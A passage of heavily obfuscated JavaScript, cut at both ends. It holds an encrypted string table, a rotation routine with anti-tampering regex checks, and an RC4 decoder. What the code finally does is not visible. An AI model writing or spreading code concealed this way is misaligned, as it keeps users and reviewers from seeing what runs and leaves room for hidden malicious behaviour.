x44\x6b\x38\x4b\x62','\x66\x78\x5a\x54\x4e\x44\x7a\x43\x67\x67\x3d\x3d','\x77\x6f\x33\x44\x73\x73\x4b\x31\x59\x73\x4b\x2b','\x77\x72\x37\x44\x6b\x69\x33\x43\x6b\x63\x4b\x75\x77\x34\x77\x3d','\x77\x37\x4c\x44\x6e\x30\x49\x39\x4d\x78\x74\x46\x4a\x38\x4b\x64\x62\x57\x30\x63\x77\x71\x6c\x6d\x65\x68\x77\x3d','\x77\x36\x41\x2b\x53\x63\x4b\x66\x77\x35\x6f\x79','\x50\x53\x46\x48\x4c\x4d\x4b\x4d\x65\x63\x4f\x33\x77\x70\x50\x44\x69\x53\x4e\x35\x77\x70\x6a\x43\x68\x63\x4b\x4a\x65\x41\x3d\x3d','\x77\x6f\x59\x53\x54\x48\x63\x63\x49\x67\x6e\x43\x76\x4d\x4b\x70\x52\x4d\x4b\x37\x4e\x63\x4b\x44\x77\x35\x5a\x4c\x77\x37\x4a\x35\x53\x51\x6a\x44\x67\x55\x42\x42','\x50\x38\x4f\x7a\x77\x6f\x54\x44\x6c\x63\x4b\x4b\x77\x35\x55\x3d','\x77\x37\x49\x76\x54\x73\x4b\x49\x77\x34\x45\x32\x4a\x51\x56\x38\x77\x34\x38\x37\x77\x72\x77\x51\x4b\x33\x50\x43\x6a\x63\x4f\x49\x4a\x47\x34\x3d','\x53\x63\x4f\x46\x49\x4d\x4f\x4c\x58\x73\x4f\x6f','\x58\x7a\x70\x2b\x46\x78\x48\x43\x75\x48\x4c\x44\x72\x4d\x4f\x73\x52\x4d\x4b\x35\x77\x71\x38\x3d','\x77\x36\x4a\x4d\x57\x63\x4b\x31\x4d\x4d\x4f\x6d\x63\x38\x4f\x61\x77\x70\x31\x78\x77\x36\x68\x61\x61\x4d\x4f\x57\x4b\x41\x4c\x44\x75\x44\x70\x59\x63\x53\x37\x44\x68\x4d\x4b\x30\x4f\x63\x4f\x33\x58\x54\x33\x43\x69\x73\x4b\x43','\x77\x72\x7a\x43\x67\x38\x4b\x76\x77\x71\x45\x72','\x77\x6f\x62\x43\x6b\x63\x4b\x75','\x4c\x38\x4b\x35\x77\x34\x72\x44\x67\x38\x4f\x32\x44\x38\x4f\x50\x4a\x4d\x4f\x68','\x77\x34\x37\x44\x69\x6e\x4d\x6b\x4c\x73\x4f\x36\x77\x36\x52\x44\x77\x70\x41\x54\x58\x58\x62\x43\x6c\x32\x72\x44\x6c\x73\x4b\x77\x4d\x54\x30\x6e\x52\x73\x4f\x78\x43\x73\x4f\x62\x41\x4d\x4f\x5a\x77\x36\x6a\x44\x68\x51\x3d\x3d','\x77\x36\x2f\x44\x76\x48\x30\x3d','\x77\x37\x77\x73\x45\x7a\x62\x44\x6b\x6e\x2f\x43\x70\x51\x3d\x3d','\x4c\x63\x4f\x69\x77\x6f\x50\x44\x67\x73\x4b\x52\x77\x35\x48\x43\x6d\x6c\x33\x43\x6e\x73\x4b\x77\x77\x70\x67\x57\x45\x73\x4f\x4e\x77\x72\x66\x43\x71\x51\x6f\x3d','\x50\x54\x5a\x50\x4c\x38\x4b\x52\x56\x51\x3d\x3d','\x77\x36\x74\x42\x51\x4d\x4b\x2b\x4e\x73\x4f\x72\x55\x38\x4f\x64\x77\x6f\x59\x73','\x4e\x4d\x4f\x71\x77\x70\x76\x44\x6a\x38\x4b\x5a\x77\x34\x66\x44\x67\x46\x58\x43\x67\x4d\x4f\x78\x77\x6f\x38\x45\x47\x38\x4f\x72\x77\x70\x37\x43\x70\x78\x77\x33\x77\x36\x6f\x70\x45\x38\x4b\x38\x58\x56\x58\x44\x70\x47\x72\x44\x6a\x6e\x59\x63\x49\x6d\x77\x64\x48\x63\x4f\x79\x4c\x6b\x56\x6f\x5a\x47\x30\x3d','\x77\x70\x59\x4f\x66\x6d\x41\x2f\x42\x78\x37\x43\x76\x63\x4b\x71\x63\x38\x4b\x2f\x4d\x38\x4b\x6d','\x77\x70\x41\x61\x77\x70\x68\x31\x77\x34\x6f\x73','\x4f\x4d\x4f\x35\x77\x6f\x7a\x44\x69\x4d\x4b\x61','\x4c\x54\x78\x49\x52\x6d\x45\x74\x77\x6f\x7a\x43\x69\x58\x39\x6a\x4b\x73\x4b\x59\x4d\x73\x4b\x51\x77\x37\x6e\x44\x6d\x4d\x4b\x76\x4f\x41\x4c\x43\x6a\x78\x54\x44\x6a\x63\x4b\x34\x65\x4d\x4f\x70\x77\x36\x4c\x43\x6f\x63\x4b\x43\x4f\x4d\x4f\x41\x4d\x30\x33\x44\x6e\x4d\x4b\x6d\x65\x63\x4b\x39\x43\x51\x6a\x44\x76\x67\x3d\x3d','\x77\x35\x62\x44\x69\x6d\x6b\x34\x4c\x41\x3d\x3d','\x77\x35\x59\x6a\x59\x63\x4f\x4e\x77\x6f\x46\x66\x77\x6f\x41\x53\x46\x4d\x4b\x52\x4f\x38\x4f\x52\x58\x67\x3d\x3d','\x4b\x38\x4f\x53\x77\x70\x54\x43\x72\x56\x48\x43\x6c\x67\x3d\x3d','\x4b\x38\x4f\x53\x77\x70\x54\x43\x72\x56\x45\x3d','\x77\x37\x77\x50\x5a\x43\x67\x4a\x47\x47\x74\x58\x77\x37\x52\x79\x50\x4d\x4f\x56\x77\x6f\x7a\x43\x6e\x77\x6c\x52\x4b\x73\x4b\x2b\x77\x71\x44\x43\x6d\x41\x50\x43\x6d\x67\x51\x50\x59\x56\x51\x6c\x77\x36\x6e\x43\x67\x63\x4f\x68\x77\x36\x68\x56\x77\x35\x34\x43\x58\x31\x41\x59\x4d\x63\x4b\x42','\x77\x6f\x62\x43\x6c\x38\x4f\x35\x4f\x68\x51\x3d','\x4c\x38\x4f\x34\x77\x6f\x6a\x44\x6c\x4d\x4b\x2f\x77\x34\x48\x44\x6b\x56\x54\x43\x68\x73\x4b\x62\x77\x70\x73\x44\x48\x77\x3d\x3d','\x77\x36\x6f\x79\x77\x70\x4e\x52\x77\x36\x48\x43\x6b\x51\x3d\x3d','\x54\x45\x4c\x43\x67\x6e\x38\x34','\x51\x6e\x48\x43\x75\x4d\x4f\x36\x77\x36\x62\x43\x6a\x33\x74\x4d\x77\x34\x77\x77\x77\x71\x6b\x51\x77\x37\x74\x65\x77\x6f\x77\x36\x48\x77\x68\x45\x59\x63\x4b\x64\x4b\x51\x51\x4a\x77\x6f\x63\x79\x77\x70\x48\x44\x6c\x4d\x4f\x6a\x77\x6f\x6f\x57\x66\x79\x35\x35\x43\x63\x4b\x5a\x63\x58\x6a\x44\x6c\x6c\x6f\x54\x4e\x52\x7a\x43\x6d\x4d\x4b\x33\x62\x67\x3d\x3d','\x77\x70\x39\x67\x56\x56\x62\x43\x72\x33\x73\x3d','\x77\x37\x78\x42\x57\x73\x4b\x37\x50\x73\x4f\x70\x64\x41\x3d\x3d','\x44\x38\x4b\x35\x77\x34\x54\x44\x6c\x4d\x4f\x4e\x42\x63\x4f\x51\x4a\x38\x4f\x6d\x4c\x63\x4f\x70\x77\x35\x46\x6a\x77\x6f\x67\x42\x51\x55\x44\x43\x6a\x52\x77\x4d\x4e\x6e\x33\x44\x69\x69\x37\x44\x68\x77\x3d\x3d','\x51\x46\x48\x43\x6c\x58\x67\x37\x4c\x73\x4f\x62\x77\x35\x6c\x69\x42\x73\x4b\x4d\x5a\x38\x4f\x79\x4c\x6d\x45\x3d','\x77\x70\x68\x71\x58\x56\x50\x43\x76\x67\x3d\x3d','\x59\x32\x66\x44\x74\x45\x72\x44\x76\x73\x4b\x4d\x53\x7a\x77\x7a\x77\x34\x72\x43\x75\x73\x4b\x34\x77\x72\x6f\x32\x77\x35\x33\x44\x72\x73\x4f\x72\x77\x35\x74\x73\x77\x36\x6c\x34\x77\x72\x59\x4d\x51\x78\x4c\x43\x70\x6e\x34\x6e\x77\x37\x78\x49','\x77\x6f\x58\x43\x68\x63\x4f\x77\x50\x54\x42\x58\x77\x71\x50\x43\x6f\x73\x4f\x72\x77\x72\x72\x44\x73\x53\x5a\x6b','\x77\x35\x76\x43\x68\x4d\x4f\x46\x77\x72\x42\x75\x59\x67\x3d\x3d','\x77\x34\x30\x78\x63\x73\x4f\x57\x77\x71\x64\x5a\x77\x70\x45\x54\x45\x73\x4f\x37\x4c\x38\x4f\x57\x57\x73\x4f\x57\x77\x6f\x70\x74\x4f\x63\x4f\x32\x77\x36\x31\x2b\x52\x73\x4b\x34\x77\x36\x2f\x44\x76\x42\x64\x2b\x77\x72\x50\x43\x6a\x51\x7a\x44\x74\x63\x4f\x6f\x77\x36\x38\x3d','\x4e\x69\x35\x62\x58\x55\x63\x72\x77\x70\x33\x43\x69\x48\x6b\x4a\x50\x73\x4b\x66\x4e\x67\x3d\x3d','\x4b\x43\x4a\x48\x4b\x4d\x4b\x44\x53\x63\x4f\x67\x77\x6f\x59\x3d','\x77\x37\x76\x44\x6e\x30\x51\x3d','\x77\x34\x68\x33\x62\x41\x3d\x3d','\x77\x71\x76\x44\x6d\x73\x4b\x7a\x47\x41\x3d\x3d','\x77\x34\x59\x71\x61\x79\x67\x3d','\x77\x35\x59\x49\x42\x41\x3d\x3d','\x77\x37\x4e\x31\x52\x63\x4f\x65\x77\x70\x35\x33\x4f\x33\x70\x52\x77\x72\x73\x63\x77\x34\x78\x6e\x45\x6c\x58\x44\x74\x4d\x4b\x78\x51\x67\x34\x66\x77\x6f\x7a\x44\x6a\x38\x4f\x7a\x77\x36\x2f\x44\x67\x73\x4b\x41\x77\x34\x7a\x44\x72\x38\x4b\x62\x77\x35\x6f\x2b\x4a\x73\x4f\x62\x77\x36\x51\x78\x77\x35\x70\x37\x43\x69\x37\x43\x6e\x38\x4f\x4a\x77\x71\x58\x44\x6a\x63\x4f\x38\x77\x6f\x2f\x44\x6f\x73\x4f\x4b\x77\x72\x58\x44\x6a\x38\x4f\x51\x77\x34\x37\x44\x75\x73\x4b\x50\x54\x52\x55\x74\x4c\x6d\x54\x43\x71\x73\x4f\x4b\x77\x35\x50\x43\x70\x43\x42\x46\x45\x67\x3d\x3d','\x77\x71\x66\x43\x73\x6a\x4d\x47','\x77\x6f\x41\x58\x57\x51\x3d\x3d','\x56\x51\x37\x43\x71\x51\x3d\x3d','\x77\x70\x6a\x43\x6e\x38\x4f\x49\x77\x6f\x70\x32\x64\x63\x4b\x63\x77\x6f\x62\x44\x73\x63\x4b\x6a\x77\x34\x63\x3d','\x66\x45\x4c\x43\x71\x4d\x4f\x30\x4a\x67\x3d\x3d','\x77\x36\x50\x44\x6e\x33\x41\x35\x4b\x43\x31\x39\x4a\x51\x3d\x3d','\x77\x6f\x31\x77\x5a\x51\x3d\x3d','\x77\x70\x51\x56\x51\x67\x3d\x3d','\x65\x6c\x62\x43\x74\x38\x4f\x70','\x77\x71\x48\x43\x70\x69\x77\x62\x77\x36\x49\x3d','\x57\x33\x6a\x43\x6c\x77\x3d\x3d','\x77\x35\x51\x34\x58\x51\x3d\x3d','\x77\x71\x72\x43\x74\x4d\x4b\x7a\x77\x72\x68\x44\x77\x71\x37\x44\x68\x38\x4b\x4d\x77\x35\x5a\x52\x77\x37\x50\x43\x68\x46\x30\x3d','\x54\x38\x4b\x6f\x41\x67\x3d\x3d','\x52\x43\x67\x4e','\x77\x72\x51\x54\x62\x41\x3d\x3d','\x77\x35\x56\x48\x64\x55\x76\x43\x75\x47\x6c\x46\x77\x37\x73\x65\x57\x73\x4f\x67\x65\x6a\x35\x70\x49\x73\x4b\x51\x52\x53\x33\x43\x6a\x63\x4f\x76\x56\x45\x33\x43\x69\x38\x4b\x56\x45\x51\x4e\x47\x77\x36\x4c\x43\x6c\x51\x58\x44\x69\x4d\x4f\x34\x77\x35\x55\x42','\x77\x37\x76\x43\x69\x73\x4f\x54\x77\x72\x45\x3d','\x77\x6f\x59\x49\x51\x67\x76\x43\x71\x38\x4b\x67','\x77\x71\x72\x44\x6e\x4d\x4b\x35\x47\x44\x33\x43\x74\x73\x4b\x62\x58\x31\x6f\x72\x41\x4d\x4b\x62\x77\x72\x38\x3d','\x4d\x38\x4f\x6d\x77\x6f\x6f\x3d','\x77\x70\x76\x44\x72\x38\x4b\x33','\x77\x72\x72\x43\x71\x73\x4b\x35','\x64\x63\x4f\x55\x77\x71\x54\x44\x69\x4d\x4b\x64\x77\x34\x66\x44\x68\x45\x6e\x43\x68\x38\x4b\x7a\x77\x70\x73\x6f\x4c\x4d\x4f\x38\x77\x71\x7a\x43\x72\x77\x77\x72\x77\x37\x30\x49\x54\x63\x4b\x62\x62\x7a\x72\x44\x6b\x6b\x48\x44\x75\x6c\x6f\x35\x62\x46\x31\x65\x4a\x63\x4f\x6d','\x49\x53\x6c\x52\x54\x67\x3d\x3d','\x77\x34\x6b\x37\x64\x7a\x72\x44\x76\x63\x4f\x7a\x77\x71\x6b\x3d','\x77\x36\x66\x44\x71\x42\x49\x3d','\x55\x63\x4b\x61\x61\x38\x4f\x68\x77\x37\x30\x6c','\x77\x36\x68\x43\x54\x4d\x4b\x70\x4f\x73\x4f\x69\x61\x63\x4f\x42','\x4b\x73\x4f\x50\x77\x70\x76\x43\x73\x46\x72\x43\x69\x52\x73\x3d','\x77\x34\x50\x43\x68\x63\x4f\x44\x77\x72\x78\x6b\x62\x73\x4b\x62\x77\x6f\x33\x44\x73\x67\x3d\x3d','\x77\x72\x6a\x44\x68\x53\x72\x43\x6b\x63\x4b\x31\x77\x35\x50\x44\x74\x77\x3d\x3d','\x77\x70\x44\x43\x76\x38\x4f\x6b','\x77\x72\x58\x44\x69\x7a\x4c\x43\x69\x38\x4b\x39\x77\x35\x37\x44\x70\x6b\x6a\x43\x68\x77\x3d\x3d','\x62\x30\x33\x43\x70\x38\x4f\x75\x4a\x77\x52\x2f\x61\x46\x7a\x43\x75\x57\x62\x44\x6c\x73\x4b\x49\x77\x37\x58\x43\x70\x78\x6a\x43\x69\x4d\x4f\x57','\x61\x6c\x48\x43\x6c\x33\x51\x3d','\x4a\x63\x4b\x31\x77\x35\x50\x44\x73\x73\x4f\x4c\x47\x38\x4f\x61','\x77\x34\x30\x43\x4a\x52\x58\x44\x76\x6c\x66\x43\x6b\x63\x4b\x54\x77\x34\x76\x43\x74\x78\x58\x43\x6b\x73\x4b\x62\x65\x4d\x4b\x78\x49\x73\x4f\x50\x62\x4d\x4f\x6e\x54\x6d\x62\x43\x6f\x4d\x4b\x30\x45\x45\x67\x48\x77\x72\x77\x68\x77\x72\x4d\x33\x77\x37\x6e\x43\x6d\x38\x4b\x47\x66\x38\x4b\x36\x77\x70\x4c\x44\x6f\x38\x4b\x6d\x77\x72\x4d\x46\x77\x71\x72\x44\x74\x73\x4f\x6e\x77\x37\x58\x43\x75\x73\x4b\x4e\x77\x71\x70\x64\x45\x55\x38\x33\x77\x6f\x62\x43\x72\x63\x4b\x66\x55\x51\x76\x43\x70\x68\x6c\x35\x77\x35\x45\x39\x49\x47\x6e\x44\x69\x77\x3d\x3d','\x77\x35\x6e\x44\x73\x73\x4b\x78\x77\x36\x50\x44\x76\x43\x34\x3d','\x62\x38\x4f\x33\x77\x35\x37\x44\x6d\x73\x4f\x50\x77\x35\x72\x43\x6a\x45\x62\x44\x68\x63\x4b\x6a\x77\x34\x77\x4c\x54\x4d\x4f\x6c\x77\x36\x2f\x43\x76\x45\x30\x3d','\x77\x70\x76\x44\x72\x63\x4b\x34\x65\x38\x4b\x6a','\x4b\x73\x4f\x49\x77\x70\x54\x43\x73\x58\x54\x43\x6b\x51\x3d\x3d','\x77\x71\x54\x43\x6f\x63\x4f\x48','\x77\x35\x54\x43\x67\x73\x4f\x4c','\x77\x34\x6b\x59\x64\x51\x3d\x3d','\x77\x35\x41\x72\x51\x77\x3d\x3d','\x77\x36\x52\x48\x61\x67\x3d\x3d','\x77\x36\x6a\x44\x72\x78\x51\x75\x56\x73\x4b\x66\x77\x71\x73\x57\x77\x71\x6b\x50','\x77\x36\x6a\x44\x72\x78\x51\x75\x56\x4d\x4b\x45','\x77\x71\x48\x44\x74\x38\x4b\x77','\x77\x72\x48\x44\x6a\x4d\x4b\x43','\x52\x68\x6c\x64','\x5a\x73\x4b\x4f\x77\x35\x77\x3d','\x77\x37\x41\x6f\x54\x77\x3d\x3d','\x54\x56\x6a\x43\x67\x6d\x4d\x64\x4f\x77\x3d\x3d','\x52\x31\x44\x44\x6d\x67\x3d\x3d','\x62\x6d\x37\x44\x6f\x31\x48\x44\x6d\x4d\x4b\x5a','\x65\x41\x50\x44\x69\x67\x3d\x3d','\x51\x77\x56\x78','\x77\x36\x50\x44\x6a\x42\x38\x4f\x77\x36\x30\x56','\x77\x71\x55\x65\x64\x67\x3d\x3d','\x77\x71\x37\x44\x76\x73\x4b\x35','\x77\x70\x45\x41\x77\x70\x68\x70\x77\x36\x30\x77\x77\x34\x55\x78\x49\x63\x4b\x71','\x4f\x79\x5a\x48\x4c\x73\x4b\x6b\x55\x67\x3d\x3d','\x66\x7a\x4c\x44\x68\x51\x3d\x3d','\x77\x34\x50\x44\x67\x32\x51\x2f\x43\x73\x4f\x30\x77\x37\x52\x4a\x77\x71\x4e\x4a','\x58\x51\x37\x44\x72\x67\x3d\x3d','\x55\x41\x67\x76\x77\x72\x7a\x44\x76\x78\x51\x3d','\x77\x72\x59\x50\x58\x41\x3d\x3d','\x4f\x63\x4f\x6a\x77\x6f\x7a\x44\x6c\x4d\x4b\x2f\x77\x35\x49\x3d','\x77\x72\x72\x43\x71\x4d\x4b\x7a','\x47\x38\x4f\x61\x77\x72\x6f\x3d','\x4c\x4d\x4b\x43\x4a\x51\x3d\x3d','\x77\x71\x45\x62\x61\x77\x3d\x3d','\x77\x71\x6a\x44\x71\x73\x4b\x43','\x58\x51\x4d\x58','\x77\x34\x66\x44\x70\x77\x6b\x3d','\x77\x72\x49\x4f\x57\x67\x3d\x3d','\x46\x38\x4b\x35\x56\x6c\x6c\x64\x4c\x4d\x4b\x38\x77\x70\x76\x43\x68\x38\x4b\x48\x44\x77\x3d\x3d','\x77\x35\x63\x75\x61\x43\x44\x44\x71\x41\x3d\x3d','\x77\x34\x48\x44\x6c\x67\x77\x64\x77\x35\x55\x3d','\x77\x70\x2f\x43\x76\x38\x4f\x73\x4d\x73\x4b\x41\x77\x35\x51\x3d','\x77\x70\x44\x43\x6c\x38\x4b\x2b\x4b\x55\x77\x3d','\x59\x51\x55\x70\x77\x6f\x76\x44\x68\x68\x41\x3d','\x77\x6f\x6e\x43\x6d\x7a\x4e\x52\x77\x36\x34\x70\x62\x6c\x56\x5a\x77\x37\x31\x4f\x62\x78\x55\x71','\x77\x37\x63\x47\x51\x67\x3d\x3d','\x77\x36\x42\x49\x51\x63\x4b\x37\x49\x38\x4f\x76','\x77\x37\x6a\x44\x73\x68\x63\x76\x59\x63\x4b\x43','\x77\x36\x6e\x44\x69\x68\x6f\x5a\x77\x35\x51\x75\x77\x35\x77\x3d','\x58\x38\x4f\x49\x4b\x38\x4f\x4c\x58\x73\x4f\x70','\x77\x70\x58\x43\x76\x4d\x4f\x57','\x77\x6f\x38\x59\x64\x58\x55\x4b\x43\x41\x3d\x3d','\x77\x37\x45\x6a\x55\x38\x4b\x59','\x53\x73\x4b\x57\x61\x38\x4f\x69\x77\x36\x59\x36','\x77\x6f\x4c\x43\x75\x73\x4b\x62','\x77\x34\x73\x55\x77\x34\x67\x76\x77\x35\x4a\x74\x77\x70\x49\x6f\x55\x63\x4f\x73\x77\x34\x6f\x51\x77\x36\x49\x4b\x46\x45\x54\x43\x6d\x57\x31\x30\x77\x35\x62\x43\x6f\x63\x4f\x74\x77\x35\x66\x44\x74\x41\x35\x6b\x77\x34\x68\x56\x77\x70\x6a\x44\x75\x6a\x6a\x43\x76\x47\x51\x31\x47\x52\x42\x67\x42\x52\x56\x38\x4f\x63\x4f\x37\x77\x37\x76\x43\x6a\x4d\x4f\x30\x52\x73\x4b\x42\x77\x72\x78\x74\x77\x36\x7a\x44\x69\x6d\x72\x44\x68\x4d\x4f\x74\x77\x6f\x4c\x44\x6c\x73\x4b\x2f\x77\x34\x73\x6d\x4d\x73\x4b\x4c\x4a\x33\x33\x43\x6b\x41\x3d\x3d','\x77\x6f\x50\x43\x68\x73\x4f\x35\x4a\x67\x55\x3d','\x77\x37\x77\x31\x46\x54\x6b\x3d','\x77\x72\x62\x44\x69\x7a\x51\x3d','\x77\x72\x2f\x43\x74\x63\x4b\x7a','\x52\x73\x4f\x53\x49\x4d\x4f\x57','\x77\x36\x44\x44\x70\x38\x4b\x72','\x4b\x4d\x4f\x62\x77\x71\x67\x3d','\x77\x70\x44\x43\x74\x63\x4f\x74\x50\x73\x4b\x64\x77\x35\x6b\x3d','\x77\x70\x55\x75\x77\x71\x77\x3d','\x77\x36\x59\x75\x51\x63\x4b\x65\x77\x36\x30\x75\x62\x79\x68\x30\x77\x37\x38\x3d'];(function(_0x4d6f66,_0xddce7){var _0x3a6b2d=function(_0x24df45){while(--_0x24df45){_0x4d6f66['\x70\x75\x73\x68'](_0x4d6f66['\x73\x68\x69\x66\x74']());}};var _0x313143=function(){var _0x584aee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2eb48c,_0x44b5d8,_0x53021f,_0x34a3dc){_0x34a3dc=_0x34a3dc||{};var _0x55a651=_0x44b5d8+'\x3d'+_0x53021f;var _0xd48184=0x0;for(var _0xd48184=0x0,_0x27113b=_0x2eb48c['\x6c\x65\x6e\x67\x74\x68'];_0xd48184<_0x27113b;_0xd48184++){var _0x45940d=_0x2eb48c[_0xd48184];_0x55a651+='\x3b\x20'+_0x45940d;var _0x48c19f=_0x2eb48c[_0x45940d];_0x2eb48c['\x70\x75\x73\x68'](_0x48c19f);_0x27113b=_0x2eb48c['\x6c\x65\x6e\x67\x74\x68'];if(_0x48c19f!==!![]){_0x55a651+='\x3d'+_0x48c19f;}}_0x34a3dc['\x63\x6f\x6f\x6b\x69\x65']=_0x55a651;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x35eb69,_0x5e7d65){_0x35eb69=_0x35eb69||function(_0x54f8e5){return _0x54f8e5;};var _0x7086a5=_0x35eb69(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5e7d65['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1e2b43=function(_0xcdbf89,_0x47e546){_0xcdbf89(++_0x47e546);};_0x1e2b43(_0x3a6b2d,_0xddce7);return _0x7086a5?decodeURIComponent(_0x7086a5[0x1]):undefined;}};var _0x469422=function(){var _0x1aa2f2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1aa2f2['\x74\x65\x73\x74'](_0x584aee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x584aee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x469422;var _0x4f8465='';var _0xb69809=_0x584aee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xb69809){_0x584aee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xb69809){_0x4f8465=_0x584aee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x584aee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x313143();}(_0x5e80,0x19c));var _0x05e8=function(_0x4d6f66,_0xddce7){_0x4d6f66=_0x4d6f66-0x0;var _0x3a6b2d=_0x5e80[_0x4d6f66];if(_0x05e8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x21c7b5=function(){return this;};var _0x313143=_0x21c7b5();var _0x584aee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x313143['\x61\x74\x6f\x62']||(_0x313143['\x61\x74\x6f\x62']=function(_0x2eb48c){var _0x44b5d8=String(_0x2eb48c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x53021f=0x0,_0x34a3dc,_0x55a651,_0x114416=0x0,_0xd48184='';_0x55a651=_0x44b5d8['\x63\x68\x61\x72\x41\x74'](_0x114416++);~_0x55a651&&(_0x34a3dc=_0x53021f%0x4?_0x34a3dc*0x40+_0x55a651:_0x55a651,_0x53021f++%0x4)?_0xd48184+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x34a3dc>>(-0x2*_0x53021f&0x6)):0x0){_0x55a651=_0x584aee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55a651);}return _0xd48184;});}());var _0x27113b=function(_0x45940d,_0x48c19f){var _0x35eb69=[],_0x5e7d65=0x0,_0x54f8e5,_0x7086a5='',_0x1e2b43='';_0x45940d=atob(_0x45940d);for(var _0xcdbf89=0x0,_0x47e546=_0x45940d['\x6c\x65\x6e\x67\x74\x68'];_0xcdbf89<_0x47e546;_0xcdbf89++){_0x1e2b43+='\x25'+('\x30\x30'+_0x45940d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcdbf89)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x45940d=decodeURIComponent(_0x1e2b43);for(var _0x469422=0x0;_0x469422<0x100;_0x469422++){_0x35eb69[_0x469422]=_0x469422;}for(_0x469422=0x0;_0x469422<0x100;_0x469422++){_0x5e7d65=(_0x5e7d65+_0x35eb69[_0x469422]+_0x48c19f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x469422%_0x48c19f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x54f8e5=_0x35eb69[_0x469422];_0x35eb69[_0x469422]=_0x35eb69[_0x5e7d65];_0x35eb69[_0x5e7d65]=_0x54f8e5;}_0x469422=0x0;_0x5e7d65=0x0;for(var _0x1aa2f2=0x0;_0x1aa2f2<_0x45940d['\x6c\x65\x6e\x67\x74\x68'];_0x1aa2f2++){_0x469422=(_0x469422+0x1)%0x100;_0x5e7d65=(_0x5e7d65+_0x35eb69[_0x469422])%0x100;_0x54f8e5=_0x35eb69[_0x469422];_0x35eb69[_0x469422]=_0x35eb69[_0x5e7d65];_0x35eb69[_0x5e7d65]=_0x54f8e5;_0x7086a5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x45940d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1aa2f2)^_0x35eb69[(_0x35eb69[_0x469422]+_0x35eb69[_0x5e7d65])%0x100]);}return _0x7086a5;};_0x05e8['\x72\x63\x34']=_0x27113b;_0x05e8['\x64\x61\x74\x61']={};_0x05e8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4f8465=_0x05e8['\x64\x61\x74\x61'][_0x4d6f66];if(_0x4f8465===undefined){if(_0x05e8['\x6f\x6e\x63\x65']===undefined){var _0xb69809=function(_0x87987e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x87987e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xb69809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x15a76a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x15a76a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xb69809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4f19e0){if(!Boolean(~_0x4f19e0)){return _0x4f19e0;}return 